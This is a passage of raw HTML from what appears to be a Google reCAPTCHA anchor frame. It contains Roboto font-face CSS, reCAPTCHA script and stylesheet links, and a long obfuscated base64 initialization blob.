  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="seCvP1HnC95WOUrvFPEz5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="seCvP1HnC95WOUrvFPEz5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="seCvP1HnC95WOUrvFPEz5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22DMOaW2DCksK6Z2bCr0FSWcO8HsKmwofDpsKdfsKOCMObE3RLwpbCisKawqzDjcKeLwLDoMOmw5x/[base64]/DssOHwr/DsgjDo8K/[base64]/DikbDiMKVAXDDjnlmTUQcw63Cu3DCpMKSwpvDsUpawosCw79fw7IZWGrCkyzDq8K6wpDDkMKFa8KuZ0xOfxPDrsK7TjLDi34iwqDChFtqw7MdMgVDdABiwpvCjsKhIC4MwrzCiVhuw7sDwrvCpMO2dAnDu8KbwpXCqETDuCJ+w6PCusKcL8Kpwr/ClcOxw7p3wod1A8OsFsKlF8OgwrTCusKHw5TDq23CjxvCq8OQZMKSwrTCjcKve8OawocPa2TCvD/DrHRywp3CkExZwr7DgcOCD8O4UcOdEw3DpXnCtcOJP8OKwqpbw7/CjcKwwqLDgwsTMMOnAnnCq1zDlXvCrkLDv1QNwoJEPsKZw7rCn8KXwo5jW2zCk3sdEHLDoMOIWMK2Uxhlw78hUsOBX8Omw4zCtcOdIFTDq8KLwqHCqg9LwpTCg8OlOMOqZsOnNBbDt8OWR8O1dS8pw40KwpDCv8OQD8OlEsOrwp7ChA/CrkAhw5LDtAnDkAlMw4nCgyQlw7txdEgBw50rw40GJWvDsCbCncKJw4fDpEDCnsKPP8OOKmRyN8KhF8KAwp3DgVTCgMO3EsKAYxnCt8KTwpDDi8KdJx/CqcOOUMKSwphowoPDpMOmwrHCisOuaR7CqUTCtsKCw5oKwqPCmsKEARchJWxtwp3CiG9lAwXCqH5Dwr7CtMKbw58xEMO2w6tzwpN4wrAxSQvCpMKBwqhRXcKgwrEJaMK3w61Ewr7CoX9XA8KowozCpMO0w6Jywp/[base64]/w5NSJHLCncKrRm58w5E6O0TDrVvCp8K2QsKbbMOhWMKMw7fDiwrDm0/CicKRw5Nxw6BMDMKVwp7ChCrDrnHDkXvDi1TDugHCvl/[base64]/[base64]/[base64]/ChcKwTsKtw4tvFMOKw4HCjsOxGzTDrE/Cr0pvwpDDkS7ChsKhCBlpP2fCrcO/SMKwVhbCmyPCnMK1wrUzwonClSzDk25Iw4/DrlHCsC/[base64]/DuMOjwoYmw57DmynDhsKXwqQtw4ppw40CTV7Cr1wrwoPCkmXDn8OMc8KJwp0lwr/DvsKFesOQc8Kkwp1IYU3CoD4vPcK4csKIBsK7wpRXMDzCkcOAEMK4w4XDn8KGwpETAVJsw4fCusOcOcOvw5ByV3LDjl/[base64]/DrMOVDsKPUDLDjMK5ODfCusOyecKMSR/[base64]/bXPDklLClibDvibCu8OvHMKMNcKuw5R2OMOfw5ZcV8OuwrBuO8K0wpFMJ2dwLFXCt8OzMRrCjADDqUnChSHDvlcyMsKaSlcIw4vDoMOzwpJwwr0PCMKjG2nDoDvClcKzw75mS0fDi8OlwrM6TMO+wojDqMKdV8OKwpbClAM/wprCj2VNOcKwwrnCnMONMcK5B8O/w6pZV8Ktw5AAeMOPwpvDrR3CnsKmCQfCpMKrdMOgKMOFw77DsMOSRA7DjsOJwrvChcO4XMKyw7bDo8Ovw7FdwqQ6Kzc6w5hKZnMtUA/DsWfDnMOaNsKxUcO8w501BMOHGsOLw6YXwqPCi8K+wqnDiw/[base64]/Dr8OLOcOaDhYIDwXCkg1Kw6TDosO+esO7wr7ClMO0LBs+w7FowpE7IcOzGsKEPjRZLsObACQrwoQvUcO8w5rDjQ8dDcKdPsKVDcKaw60Yw5g4wpDDpMOww5fCpDchT2jDtcKRw44tw7cIJCnDtDPDh8OXMirDjsK1wrXCgMKUw57DoQoNdGM/w410wr7DtMKzwpAtNMOqwo3DuC1ewqzCsVHDmhXDncK/[base64]/CnsKTbl0Gwq5zZT/CpX45wpIiJMK4wqY5CsOncxvCkGhgwoc8w6bDpz92wqZyFcOBSHXCtRHCr1J1IGp8wp12w5rCuU14wohhw5Z5fQHCr8OOWMOnwojClVICaR4oO0TDusOcw5TDssKCw6Z6YsOlSGtXw4nDvAMlwprDt8K5MHPCpsKswo1DJn/[base64]/[base64]/ClxZyRERzw5jCugg7LHPCv3zCn2jChcOswoLDo1LDgkzDusKxImZwwrrDisKRwo/Dl8OOCsKYwpwwSyXDqmE3wojDn04gTcONQsK7VwjCmsO8KMOfbsKmwqh5w73Ct3HCsMOQfMKef8O/wol5csOMw7BNwpDDoMOKaF0fcMK/w45eUMKlK1PDpMO5wq92WcOYw5vCoEPCrUMawpcywo9bdcKHbsKoGhLDl3RUb8OmwrXDj8Kaw4vDnMKmw4XDpwnCq37CjMKWw63CgsKdw5/[base64]/w7JVwrfDq8OpCcOBDxMJEsKEeh5sVsK6O8KQF8OVMMKEw4DDhFfDhcKUw7zCoS3DugtgdyHCrgoSw6tIw4whwo/CpV/DqVfDnMK7DcO3w7V9w73Du8Kzw6LCvHxAdsOsD8KLw4vDpcO3YxU1e2XCvi0Gw4zDuzpiw5DCohfCjgh1woA3E1vDiMOtwoY/[base64]/w7PDsmstwo0Mwq9zVFzDlSY0w7LDn8ORDsKqw5IcGw1qJQjDvcKfQEfCqsKsFQ1Yw6fCpXJywpbDn8OUBsKIw5fCgcOTD28oBsO4wroqXsOUSG8kO8OZw7bCpsOpw5DCgMKkGcK3wpwmP8K9w4/[base64]/DucKfwolYOcKZDMKmwp/DnwnCrknDrCdnQR9/RDbCicOPB8OSDzlIGnTClzRzIgsnw48BdWzDrggwLgXCkixTwrlOwphiFcOFYsOKwqHDiMObYcK9w4ETFwQdQsOVwpPDq8Oqwqplw7Mlw4/CqsKZGMOiwrgJFsK/wrI3wq7DuMOEw48fJ8OeHcKgXMOmwpgCw4dWw60GwrfCmSFIwrXDpcKCwqxDF8KocznCscKxDDnCtmfCjsOQw4HDtnYfw7TCm8OzdMOcWMKFwpIiTVB5w5fDuMKowoE1dRTCkMKrwo3DhkQtw7LCtMONWgjDmsOhJQzCvcO8MjXCk1YCwrnCry/DjGpMw4M/ZsKkMFx6wprCocKQw47DtcKxwrXDq2VHB8KCw5/DqMKkNEx8w4PDqWMSw6vDs2N1w7LCh8O0CT/Dg1bCrMK5B11tw6rCrcOxw54PwqfCh8KQwoJ4w7TCnMK7KkhFTVJQNMKHw6/Dq2kYwqMUEXrDtMOzQsOfScO8UyFhwpvDmzNnwrXCkx3CsMOmw68RRsOmwoRfQcKgK8K/w40WwoTDosKvWhvCosKdw7LCk8Oywr7CvsKYfTIYw7AOfVnDkcK0wrHCgcO9w6jDnMKrwqvCuSbCmRptwr/Cp8KHMwMFVxjDqWNowoTCkcORwrbDqCvDoMKGw4JZwpPCuMOyw45YWsOlwofCqw/DjzjDkwdpcBDCsm48a3Y1wr5oe8OTVDwBdQXDjcOkw45zw6N5w5nDogDDkD/Dh8KRwoHCnsOrwqUCCMKvdMOwIE14GcKzw6nCqhp5PUjDtsOaWFjDtsKwwqwqwobClTnCkHzCvFjDiHXCk8O+FMOhdcOuTMO7QMKgSEcVw6AZwoV/RMO0f8KKByAqwrnCqsKfw7zDmRVswrkaw47CvMKGwokpTsKpwpnCujLCmBvDtcKaw5BGE8KnwqcXw7bDosKGwrHCpw3CoBZWKsKawrA/[base64]/[base64]/Cp8OtOEFQw63DrlbCkBFfFxHCqEEvORrCpWjCiCBIQm7ClcOpw5/CvxfCgEkmA8Kow7dhVsO/[base64]/wpXDjSRfO8OTBE44QnLCiMK0wp5oLDPDjsOUwr7CnMKpw5omwo3Du8Ozw6HDv17DqsKww57DiWnCgMKYw4nDn8OBHkvDjcOrFMOYwqx2RcKsLMOiEcK2E20nwpAnfsOfEWzDgUfChV/CjMOvID3Dm1/Cp8OqwrTDgUnCqcOxwqgMGW88wo9Zw55Fwr3CpcKwCcKiFsKPCSvCm8KUS8OgYRtmwqHDnsKTw7jDk8KBw5fCmMO2w6lFwqnCk8OnasOqDMOcw55iwocXwrB7Fy/DgMKXccOIw4pLw7hOwrhgMglPwotdwrNcFMOPJn1OwqrDl8Opw6rDl8KXRi7DghfDjQ/DnFfCvcKkNMO4OAnDs8OiPcKPwrReCyHDj37DgR/Cty4wwqjDthUSwrHCtcKqwqhfwpxfBXHDjMKawrwMAUooUcK7wpnDuMOdesO1RcOuwpg+D8KLw6/CrMKoDUV8w6bCti9vUg9Yw4/DjsOTVsOPeAvChnNDwoQcJGfDuMOnw4lZJiVfC8K1wo1XYcOWccKWwpo1w7hDQWTCs3YEw5/CjsOoEnN8w50WwrIWZMKEw7PCmFnClcOfdcOGw5/CtRVeNR7DgcOKw6rCuEnDv3o/w7NPOjLCs8O/wq1hHMOeNcOkMH9GwpDChFJMwr9YeCvCjsOZPnlnwrl1w5nCvMKdw6orwrXCisOiZsKjw5oqXx5uPTpLSMOzZMOuw4A0wpcEw5FsPcOsfgpyDic6w7TDtxDDkMONEUsgeGUJw7PCjFtdRW1QIETDrVLChA8pYUUuwqfDhk/[base64]/Ci1VMQMOHw63DnCUWUljCg3Efw4Q4EcO9w4VdW33DqcOxVTQewpl0ZcOxwobDksOTL8K/SMO/w5/CpcO9bw1Vw6sEO8KtN8OYwq7DmyvDqsOcwobDqzk8LsKfFQbChlkkwqNrdC5QwrTCuQtcw7HCvMOZw40/[base64]/CgErDoAMmEGPDoUF7w4A8w5PCtE3Cll/Cq8KRwo3CoX4cwpXCvMKQwqw+RsKtwpJAKhDDu0E4WsK+w7AJw4/[base64]/[base64]/Ds3crw5fDglLDt1rCusOABcOgS8OSwqBBUwPDicK3CnfDnsOewpXDvx7Dtn0nwq7CvzFSwpnDojnDucOIw45fw4rDi8OQwpR5wp0NwrxGw6kqCsKFC8OEIm7DvsK9bgYPf8O8w4Mtw6/DklTCvgEow5fCocO5wp1CAsKhIlfDmMObDMOxfQbCkVzDhsK1UB1sBwjDnMOYXG3CvcObwrjDrzHCvQfDhsKswr1gNhE3D8OZX2JYw6EKw5dBcMODw5xsVFDDncO/w4zDkcK/asOAwqpPWzfCkGrChcO4a8O8w6HCg8KzwobCu8O8wp/CoHRhwpgDJVLCnUINY1HDuyTCqcO8w6XDsXMlwp1cw7oywrM9SMKnScO8WQ3DssK4w7FCMTtASsKcLjQlTMK9wopvb8OoKcO3XMKUUwnDq05yEcKVw4ljw4fDj8OpwonDl8KrEioywpIaGsOnw7/CqMKiFcKuXcK4wqNBwpp4wo/DnAbCucKyET09KSfCum7CnkB9cVxBcEHDoCzCulzDv8OTdQglVMOawovDi2HCixfDjMONw63CpsO6wooUw4h2HlzDgnLCmWTDhzTDkSXChcO/PsOhX8OOwoHCt282YiPClMO6wp0tw5YAeWTCgiIQXg5vw6FyESBEw5R9wrzDj8ORwoJfY8KJwq5uDkFKZ1TDqsKZKcOOWcOTXwJzwqB0AsK/ZzpowogWwpkfw4/DrcO0wpYrYFvDpMKXw6/DmANaInZdcsKSDWnDpcKnw59TZsOXaEAXJMOKXMOYwoUOAmBpb8OXRi/DsQTCmsKCw7LCl8OkWMOOwrIPw5/[base64]/CuV/Cn8KhZMOAwoLCtSpowp/DtkxGTcK+agQWw7BTw4Yqw6VbwolFQMODH8O5f8OmYsOiMMOxw7HDqkLDo2XCrsKfw5rDvsKgLTnDkxgqw4rChMOMwp/[base64]/w73CksOdw7FAw73CuD1uw4vDvMODw7TCu8O/RTZXB8OlQC/[base64]/DtcOUNsKRwq3DpMKKGz3Dh8KcXR7CucKOwrPCp8OowpVpTsK8wpImDAPCrALClGrDoMOmecK0HcOnfm9ZwrjDjlN9wpTCoClSWMONw48xBkglwobDisOiBMK1KU46Wl3DscKbw6BJw7vDhGnCrVnCrj7DoSZewqzDtsKxw5l8IsOww4vCnMKcw7sUZMKqw4/Ci8K+TMOAS8Ojw6dhNCFfwrHDqXXDlsO2GcKDwp0WwoJQNsOAXMO4wp4jw74icTXDhistw5PCvgRWw6MeH3zCjsK1w4nDp3jCqDg2RcKkbH/CrMOqwoDDs8OjwqnDsgAVB8Ouw590KyPDjsOVwogfbA8Fw7jDjMKzNsOnw5RDbQfCscK6wrw7w7F+XcKCw5PDp8Odwo/[base64]/[base64]/[base64]/DicKcwo7DocO9w55Qwr3Cnn9/PcOCw7ZuwqR6w7Iow7XCpsOEdcKJwprDicKeV2AWUgXDv21SCcKKwohRdnATSUfDrkDDs8KQw6MqAsKfw7EJQcOkw57DrcKeWsKtwrBlwotrwoXDs0/ClTLDvMO1J8KfbsKrwpXDmlRQd1RjworCm8OWccOdwrNeAsO+YhDCpcK+w4TCjj/CusKow6jCp8OqT8OmVjkMZ8KfNX5Tw41rwoDDpRZdw5NqwrIiHS7Du8OywqNCCcKrw4/CpwsNLMKlw5TCkCTCkBN1wohfwpoVUcK5XzhowqPDhsOKC3cOw6oawqLDpTRew4jChwgCLirCtTNAPMKEw5/[base64]/CtsOfAMOQw4DDmzwDwrxgwoMywqpfwr3DhGHDh2jDu1sAw6HDp8OlwqfDjRTCgMO5w7zDgXPCjwPCsQnDpMOFQWLDgQbDgsOEw4/[base64]/AxtfWsKACHA6w4nCjMO3TMOawqJ8w5dhw4XDmsOJwqUrwp7DjnjCncOYBcKSwrRePCIlPgPCuBgcJSrDmSDCmToHw5QTwpzCvjwPT8KMCcOWXsK/wpvDrWl6G2nCp8OHwrgqw5oJwpnCk8KcwrFQWVZwcMKJdMKQwp1lw4NCwrQmYcKEwp5gw79+woYPw5rDg8OMHMObRUlCwpzCtMOdFcOSfCPCg8OqwrrDtMKUwpR1Q8KZwrzDvRPDusK0w7nDosOaecOXwqHCksOuJsKBwpbDl8KgQsKAw6l9CsKtwq/[base64]/CjWDCoDxwCMOZDA4FwqMTwoXDnRLCocOZwoRGdsOkRADDn0TCkMK+Tw/ChUvDr0Y6YcOsBXR5aA/DpcOlw648wpUdb8Ovw7XCnm/Dp8Oww6Yvw7rCgmjDgQQOWhLCiFk5UsKjacK7JcOVUMOHOMOdFV3DtMK/J8Ksw57DicKkB8KOw79gLEXCuH3DqRzCjsOiw5drMFHCsBzCrn1YwrB1w7Zxw6lyKkldwrM/F8OKw4xBwoQqAkPCt8O6w7/CgcOfwpEGTS7Dsz4TO8OEasO5wogNwpnCiMO1KsOZw6/[base64]/w61Xw6bDkRBQw5XDi8Oqw7XDv0XCjsOFTMKoJk1HJnczWQJ/w6VNYMK1DMODw6LCg8OLw4/[base64]/[base64]/ChMO9MzxvQx1STCVmDMOAF1jDshHDnEIpwr7Dtnhhw4tDw73CkWXDkXR+C3/CvcO3R2bDgFsow6vDoBHCpcO2UcKkOCR8w7fDnU/CnxVQwqHCksOeKMOSOcKTwojDvcOod05NBV3CqMOnKW/[base64]/DkcOYGcKIwr5dD8OZFMKeCXBQwonDu1vCqDfDowXCqFfCrTxNT2kcdlNswqrDjsO7wp9ZSsKUTsKWwqHDtFLCosKPwoZ2PcKFewlYw4giw4ElLsOzOx1gw60uDMKWSMO/Sl3Cg2BnUcOuIzjDhzleAsOxZMO0w49TFMOnScOFbsOFw5ggUhEjSzvCqhXCgTXCs3Y1A0fCucKRwpnDocO+HDPCuSLCscO/w7LDjAjCjcOWwpVVIRnCvnkzL3rCi8K6byBYw73Cq8KGcGJvQ8KFV3TDucKmbWXDuMKJw5BhCkF5D8OAE8KpDVNLNl/CmlDCuyQ2w6fDqcKUwqFkXQXCiXR2DMOTw6bCiDLDpVLChsKefMKCw6ocAsKDP3VZw4RqGMKBAwFhwrnDnVBtZVxWw6/[base64]/[base64]/DonACXB9cbsKcw6bDtidZD1EdwoTCusORUMOVwoHDqyHDl13DtcOrwo8CXwxZw7YEG8KhNMKAw5vDqF9qQsKywpgVSsOnwrTDuDDDqHTDmQAHd8OTw541wp1qwqZUWGLCmcOmfngpMMK/XGcowr8GJXTCl8K3wpwfbcOUwqISwq3DvMKbw40fw7zCsB/Cq8O3wowtw4vDksKrwpxZwrcAXsKPH8KGPjxJwp/Dl8O5w6bDhw/DhloBwrTDjHsYCcOARGplw5dFwrlsElbDilhfw7B2wq3CiMKOw4PDhVpkH8K/w67CvsKgRsOkL8Odw64WwqTCjMOnfcOtRcOCa8OcXjDCrjFkwqbDssKxw5rDqGfCmsO+w75xU1/DpnRowrhUTmLCqizDjcO5XHhSW8KaNMKDw43Dp0F4w6rCgzbDoV3DlcObwpgkIHLCncKPQRxbwqs/wp4Qw7LCvsKFUwxWwpjCocK+w5IZTWDDvsO2w4jDi2RiwpDDicKJOgFfZcOOPsOUw6rDnxjDicOUwpLCicOcB8OzXsOkHcOKw5/[base64]/HcKgw5/DvSzDiMKWexLDk0Ygw6BkGsKYw63CgsOcScOawonCnsKVOSfCnlfCmDzCqlXDkVo1w54hGsO1AsKkwpcFXcOmw67ChcKow6tIPAnDvsKEE1x+dMKLW8Oufh3Cq1HDl8O/w4APGFDCvjQ9w5UkEcKwflEow6bCpMKSMcO0wrLCjx8EOsKCVCorW8K/ATjDnMKeQUzDuMKzw7R7WMKTw6LDgcOUZSQscx/[base64]/JMKIw77ClcOEwrQIw7oKw7FuwpxTwr06w7kJLsKYBXU/wovCosKfwqjCmsK9Pz1sw4zDh8OawqB/DC/[base64]/CiMOLdV3DhEMNQmjCkhHCqDbCmQsYCDzCvsKUOjFpw5fCpUvDosKMHMKxLzRQZcOLGMKPw4XCpizCkMKOOMKsw7vCmcKewo5dDlvDs8Kiw7cNwprDgcO3PcOYeMKuwpzCiMKvwosQOcKyJcKrDsKZwpgww4xMaUZ5UDbCh8K+EHzDoMOtwoxCw6/Dn8O5TmLDvQpFwrrCqjAzMk8hCcKtfcKHYXJEw6/DhiRQw5LCojJdAMKxcw3CisOGwpEgw4N3wrcsw6HCtsKkwrvDuWzCtFYnw5dUSsOjY2nDuMO5IcOnUDvDijdGw5HDi2PChsO1w4HCoV1aKQnCscKsw5Njb8Kswrlqwq/DiRHChT8Mw4Iow5sjwqHDozFcw5UPMMK9RAFfdwTDmsO8YgzCqMO6wphHwo5rw7/[base64]/DmMKNwo5GHMKswqfDumrCq8KxwrgFwpRccsKIHMOxY8KWZMKxE8OfcVfCt0nChcOww6DDpDnCsDgmwpkKNUDCssKOw7DDscO1Z0XDnzzDs8Kmw7/[base64]/CrcOCLcOePsKQAMKGNnRqw5nDhjPCskzCpwzCtx3ChcKxBsKRb3U2K3dgDsOUw5Nlw4RJd8KHwo/Cq2cnV2Y7w6HCpCApXBbCpyAXwoLCrzkOIMKWaMKPwp/DqAhpwok1w4XCkMKIw5/DvjUtw5xdwrBgw4HDokBdw4w7DCERwoUeOcOhw53DgXs7w7Q6HsO9woHDmMOKwpDDv0xvUTwvNB7CjcKTYDjDqD18f8OECcOvwqcSwo/DucOZBBRiYsKMX8O1RMK/w7Mqw6zDo8OMYsOqNsOywo8xfBxzwoY/w6JoJjJQOAzCo8K4ZBPCiMK4wpnDribCvMKpw5bDrylNCBQ1w7jCrsOpF2kowrtvbDo+JEXDlRIOwqbCgMOXNm8XRDAPw4HCjz/CohrCq8K4w7zDpSRGw7gzw5QTMMKww6/[base64]/DnzbCi1k2LHFoY8OrwpjDtGBJZ8OWwqFqwo3DpsO7w5RPwr1eOcOVXsKSCxrCssK+w79+L8KGw7Q/[base64]/DhcK1AWkWChLCvsKceRrDnsO7dsO4wpHCpB5+FsK6wqQHJcOlw5wCXMKOC8KdQmNpwovDjMOIwq7Cl3UDwqNHwpHCkCPCtsKqYkErw61ww7pEJwDDvsOPVmrCljkmw4Few7w7RcO0agkvw5XCs8KUCMKiwo9lw6lhezMyIT/DoQFxD8OJZDvDvcOWY8KBZ3sUL8KfI8OFw4fDpSDDmsOuw6QOw7NcLmZzw67Csy4IGsOlw6wpw5HClMKKFhY6w47DvG9rwr3Co0UpISPDqlPDvMOjFWd4w6XCocKtwqQlw7PDvmTCnjfCp3LDtSEhJzjDlMKZw59VdMKFUlkLw5FLw7Vtwr/DkiVXB8OLw7LCn8K7w7vDvsOmC8KyF8KaI8OicMO6RMKrw7jCo8OUTsKeTHxtwozCiMK/F8KsR8KndzHDqCbCsMOlwpbDv8OiOSxnw53DscOFwodiw5TCgcOrwqvDicKbKlTDjknCsUDDuUfCtMKRM3TDsEgLRcOcw4sXKsOkfcO+w5E/w5LDoHXDrzI/w4LCkMOcw44pWMKPOTYHKsONFnzCuTzDm8OUdyAcI8KmRiYIw7lMYWnDilELKU3CscOWwo4PRWTCqEfCuUjCoApiw7RJw7PDm8KGwq/CmMKEw5HDnUvCpMKOA0DCp8OTOcKDwpd4N8KCdcKvw64OwrJ4NjPDtVfDkxUBMMORHHrDm07Dv3ZZcy4gwr4aw6Zbw4AKw5fDoDbDpcKLwrlQIMOJLh/CkAcowonDtsO2Zn1LZcO0EcOWYXfCqcKpCi0yw7IEDsOfdsOuAglREcOcwpbDrmNHw6g+wrTCpiTCuTfDlGMOaVvDvMOvwprCqsKbNkLCkMOoERc3G14qw6/Cl8KPbcKhaCnCnsO0RlQcf3lbw780LMOTwpLCs8KAwrV/ZsKjJ0Q2w4rCmC1GKcKuwoLCngo9dT4/w73DmsOBO8OywqrCuBVwHMKWXHfDnFXCvlhew6ktGcOLUsOqw7/CoTrDhWQ8M8O5w6pFMcOnw6rDlMKIwrxrBWUVwoLCiMO7Yl56RxfCtzg5dsOuVcKKDU1zw4fCoCbCvcO5LsK3WsKqZsOySsOWAcORwpFvwolNOhbDoRU5CT7CkSzDoQpTwoQMDWpDCyFAGy3Cs8OXSMKVB8KDw7LDgjvCryLDnsOswr/Dq0pRw7bDkMOtw6kABMKCNcOpw67CoW/[base64]/f8O1W8Okw7jDozjDpRDDqwXDlxVqDVoJwodGwoXCgSIzQcOzcsOkw4pDIxggwqo9VCPDmCXDmcOawr3CkMONwqsPw5Iqw5pOL8OYwqg1wozCqMKNw4Ecw4jCusKde8O6csOgG8O1NTQVwrEaw7pZAMOewpp/eQbDgMOlD8KRfBDCpMOiwpHDrX7Cs8K4w6A+wpQnwq8zw5bCogkkIcKpL0xyH8Ohw6N0AzpfwpPCgxrCmjtSw5/DiUfDrHDCp01Bw54GwqLDpUV4KH/DsnbCn8K1wqxEw71oOMK3w4vDm03DgsOQwoMGw7bDjcOhwrDCvyPDtMKjw6QWTsOMQnfCssOVw6V+azJ3w4FYEcOXwoHDuyHCtMKMw7XCqDrCgsOgb1jDp07CkB/[base64]/CnPDiAjDjsK6w6/CtVtof8KHNcO+ORPDm8OibnvCu8O8CHHCnMKQRjrDtcKCOSXCkQjDmjTDvRbDlCjCsj42wprCj8OhVMKawqA9wpN4wp/CrMKTNEJXMHJkwp3DjMKYw405wo7Cn0DCoAAnIEnCgMKXUj3CpMKLCkDCrsKCH1XDgBHCqsOJDxPDiQbDrcKkwqpxdcOQWGJ4w6VjwpTCm8K9w6Z3HCQYw7nDpcKmAcOrwpPDm8OUw6p6wq43LwEDADzDmcKufX/CnMOFwojCuDnDvSnCmsOxEMKNw6kFwq3Cg2koJ0JZwq/[base64]/[base64]/wrJBw77Dn2nDkwjClUUyJ8K/woJzD8Olwogqwr/DpWHDpGBDwqDDm8Kqw5zCrsOuCMOFwpTCkMKXwo5eWcOueGZ8w6LCh8Oqwo7Dg2wrC2QqNsKqejzCr8OQH3zCl8KxwrfCoMKKw4fCscO+UsOXw7zDo8OOQ8KdZsKiwrVVJHPCqWFBRsKmw6PDlsKRWMOfa8Oxw6I9LUzCrgnCmBVOIElTQj5/GWAPwokzw6UVwr3CpMK/KsK5w7jDullKM3QnQcK9ciTDv8KDw4vDu8K0VX3Ci8OqAEDDjsKaLlHDviBIwpzCq38cwonDtGR7GErDoMK+XCkBSzQhwojDhFETAgYmw4JHEMOsw7ZXc8KXw5gHw5k/[base64]/[base64]/CqGFMMgzDtRN6wqTDvMOIw61cQzbClVdbw4HClls8C0zDkHZvccOMwqZAD8OEMBxyw43ClMKjw73DgsOtw5jDom/Ci8O5wrbClVXCi8O+w67DnMOmw4RwLRTDisKkw67DjcOjAh8hN2/ClcOpw5UBfcOIIcO4w7tLJcKLw6VOwqDDv8OnwoDDicKywr3Co0PDnQPColDDnsOzfsKXasOkVcOwwpXCgcKTL2PDtUhqwrwiwo0Yw7rChsKowptywpbCg14ZVlIKwpMxw6DDsiTDvG8swrvCsit+KhjDtldbwrbCmSvDn8OhGm4/QMOjw4nCvsKlw7sGNMOYw5nClTPDo3vDpUEZw79ubQMMw6tDwpUow5sABcK2Ux/Dg8KBWxDDrDPCiADCusKYUj4Vw5vCusONEhjDssKCXMK/[base64]/Dk8OoFhw6w7zDs8OdRBUIwoVFwqA7NsOmwrFRLsKtw4DDrmTCoShgBsKuw4HDtDp/w6DCpDlcw41Kw44Xw6QiJHrDqBjCg2rCi8OKacOdAcK6w53Ct8O1wr0QwpnDj8OlDsOLw7sCwoRWEWgwAAdiwpTCkMKBA1rDgsKITcKoMMKDAFPCssOvwp/[base64]/[base64]/CqRx/[base64]/SyPDkXwRccOrw5xWw77Dm8OXEcKhwpzDjzNkcmfDg8Kmw6LCnBXDoMOSe8OuOMOfSBfDqcOowojDlsOWwrrDk8KnNC7Dg2x/wrosN8K3Y8OKFyfCnHF7SD41w6/CtXc8CBZxQcKGO8Kuwp5owrQ9aMKCPhPDoRnDj8K7eRDDvhRfRMKcwr7CpyvDvcKbw4I+eBnCksKxwp/[base64]/DqsONw6sxCcOWwpHDmlIowoAaOkM6wrRSwqrDmcO1SXIjw65+wq3DpsKdJMKDw45ew7QiR8K7wrQnw5/DpkZAdjI6w4AKw5HDicOkwo/[base64]/Di8O3w5HDkTLDvcOlICHCk8K8OsKHaMKSwqHCpyrCksKWw5rCgQ3DhcORw4/Dm8OXw6l9wqskZcK3ZAnCj8OfwrzCgmbCssOlw5XDvmM+OcO5w77DvTDCrmLCqMKrC1XDgT/[base64]/Dh8Oewqw2w7rCiMKNasKww5fDncOiNsOVHMKQwoZLwqnDvWITSVPCiRAtJhrDksOAwrfDmsOdwp7Cs8OCwoPCuUJuw6XDjsK0w7XDrCdeLMOAXRcJRmTDkgzDhAPCgcKTTMK/RyYKXsOZw5kMXMOILcK2wqhPRsONwrzDuMKkwqgCVH44TEQDwpfDkRwYDMKAY1PDj8OOWFfDkA/Cp8Ojw7gHw5vDpMOkwo0sSsKew6shwq7CoELCisOhwpAzScOGYzrDqMONTyVtwoFOA0/DpMKPwrLDtMOowqwIdMO9YBYBw75SwpZIw5PCkVEBasOtw6HDjMOgw7nCgsKowo/DsjI3wqPCicO8w5V5C8Onwrpxw4jDtVrCl8KjwqnCl3kyw5QdwqnCoAXCm8Kfwr14XsO3wrvDnsONWQDCrz0cwrPCpkl7dMOmwrYYRAPDqMKGQUTClsOCC8OKKcOSDcOsJHXCvMO+wr/CnMK1wpjChwtCw4hIw65VwpM/[base64]/CkwA9JsONwqpiwqg/Y8KdB8O7wrQiNl8DO8KswoPDqzHDhhxkwr1+w7bDu8Kvw4xLGGzClG4rwpIbwrfDtsKDf3kswq/Cu20CGi8ww4bDjMKsecOVw67DgcOCwqnDrcKNw7g2w4plCVxbD8OYw7jDpE8iwprDscKmYsKEw5zDtMKxwojDisOYwrXDqMK3wo/CjBXDtEPCnsKSwqdbQsO3w5wNE3jDjyIdIR/DnMOiTcKzZMOHwqHDuTNKJcKUFjPDh8KSccO6wq5MwphywrB/McKGwpoMKcOGXmlowrNMwqTDvgLDhU0ScWbCt0PDiS5Bw4IQwqLDjV4ww6rDicKEwos5B3LDi0fDlMOSDFfDlMKowqoxdcOuwqLDjiITw7QKwp/Co8OWw5Ecw6JVO1vCsgskw6tcwozDkcOXLn7CiCk9B0LDocODwpYuwqnChCvCh8K0w53DnMOYLHYLw7NJw4F7RcO5bcKww5PCq8ODwpDCmMOtw4swW1PCslxqJGlKw7hiJcKbw6d2w7BPwoTC